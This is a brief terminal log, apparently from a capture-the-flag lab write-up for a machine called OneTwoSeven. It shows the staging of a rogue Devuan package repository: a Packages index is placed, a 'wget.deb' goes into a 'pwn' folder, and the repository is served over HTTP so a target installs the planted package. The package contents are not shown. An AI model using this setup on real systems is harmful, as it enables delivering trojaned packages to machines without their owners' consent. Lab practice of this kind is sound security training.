 ┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ gzip Packages
┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ mv Packages.gz devuan/dists/ascii/main/binary-amd64
┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ mkdir devuan/pwn
┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ mv wget.deb devuan/pwn
┌──(thadigus㉿kali)-[~/CISSP/Week6/OneTwoSeven]
└─$ sudo python3 -m http.server 80
[sudo] password for thadigus:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...